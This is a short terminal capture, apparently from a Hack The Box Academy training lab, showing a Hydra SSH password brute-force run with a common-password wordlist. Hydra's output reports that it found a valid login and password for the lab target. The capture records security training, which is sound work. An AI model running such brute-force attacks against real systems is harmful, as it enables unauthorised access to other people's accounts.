 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─# hydra -f -l satwossh -P /usr/share/wordlists/seclists/Passwords/2023-200_most_used_passwords.txt  94.237.52.73 -s 47365  ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-18 16:05:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 200 login tries (l:1/p:200), ~13 tries per task
[DATA] attacking ssh://94.237.52.73:47365/
[47365][ssh] host: 94.237.52.73   login: satwossh   password: password1
[STATUS] attack finished for 94.237.52.73 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-18 16:05:53
┌──(root㉿kali)-[/home/…/htb/academy/cptspath/webattacks]
└─#